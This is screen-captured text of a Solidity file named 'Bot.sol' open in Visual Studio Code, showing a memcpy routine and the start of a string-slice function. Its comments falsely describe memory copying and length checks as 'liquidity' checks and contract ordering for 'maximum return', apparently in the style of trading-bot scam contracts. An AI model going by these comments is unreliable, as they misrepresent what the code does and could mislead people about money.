 New Tab
File Edit Selection View Go Run Terminal Help
Bot.sol - Visual Studio Code
Bot.sol
C: > Users > Nick > Desktop > Bot.sol
Inbox (11) - G
Other bookmarks
177
178 function memcpy(uint dest, uint src, uint len) private pure {
179 // Check available liquidity
180 for(; len >= 32; len -= 32) {
181 assembly {
182 mstore(dest, mload(src))
183 }
184 dest += 32;
185 src += 32;
186 }
187
188 // Copy remaining bytes
189 uint mask = 256 ** (32 - len) - 1;
190 assembly {
191 let srcpart := and(mload(src), not(mask))
192 let destpart := and(mload(dest), mask)
193 mstore(dest, or(destpart, srcpart))
194 }
195 }
196
197 /*
198 * @dev Orders the contract by its available liquidity
199 * @param self The slice to operate on.
200 * @return The contract with possbile maximum return
201 */
202 function orderContractsByLiquidity(slice memory self) internal pure returns (uint ret) {
203 if (self._len == 0) {
204 return 0;
205 }
206
207 uint word;
208 uint length;
Ride the Wave
0 0
Ln 9, Col 23 Spaces: 4 UTF-8 CRLF Solidity